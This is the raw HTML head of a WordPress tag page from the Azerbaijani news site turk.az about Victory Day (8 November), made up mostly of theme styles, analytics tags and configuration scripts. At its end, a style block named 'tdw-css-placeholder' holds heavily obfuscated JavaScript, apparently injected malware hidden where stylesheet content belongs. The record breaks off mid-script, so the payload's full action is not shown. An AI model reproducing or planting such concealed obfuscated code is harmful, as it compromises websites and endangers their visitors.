

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/tag/8-noyabr-z%C9%99f%C9%99r-gunu/
body_size: 32217
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>8 Noyabr – Zəfər Günü | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; 8 Noyabr – Zəfər Günü Etiket Qidalandırıcısı" href="https://www.turk.az/tag/8-noyabr-z%c9%99f%c9%99r-gunu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/tags/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="8fdc873980";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var 